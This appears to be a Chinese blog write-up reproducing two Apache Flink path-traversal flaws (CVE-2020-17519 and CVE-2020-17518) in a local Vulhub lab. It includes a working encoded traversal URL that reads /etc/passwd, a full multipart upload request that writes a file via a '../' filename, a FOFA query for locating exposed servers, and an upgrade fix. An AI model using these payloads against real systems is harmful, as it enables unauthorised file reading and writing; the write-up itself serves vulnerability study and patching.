CVE-2020-17519复现
0x01 漏洞描述
Apache Flink目录遍历漏洞,可通过REST API读/写远程文件
0x02 影响版本
Flink 1.5.1-1.11.2
0x03 复现过程
- 通过Vulhub复现:
下载链接:
https://github.com/vulhub/vulhub/tree/master/flink/CVE-2020-17519

使用docker-compose配置相关环境docker-compose up -d
运行docker ps查看当前环境(这里以cve-2020-17518为例)
浏览器访问`http://127.0.0.1:8081/

构造exp:

http://127.0.0.1:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
清理环境
docker-compose down

0x04 fofa关键字
app="APACHE-Flink"
CVE-2020-17518复现
0x05 构造数据包
复现步骤与19相同,直接构造数据包

POST /jars/upload HTTP/1.1
Host: 127001:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0) Gecko/20100101 Firefox/83.0
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Length: 187
------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/success"
success
------WebKitFormBoundaryoZ8meKnrrso89R6Y--
返回400

直接访问:

http://127.0.0.1:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252ftmp%252fsuccess
0x06 修复建议
直接升级到安全版本 Flink 1.11.3或Flink 1.12.0
欢迎来到testingpai.com!
注册 关于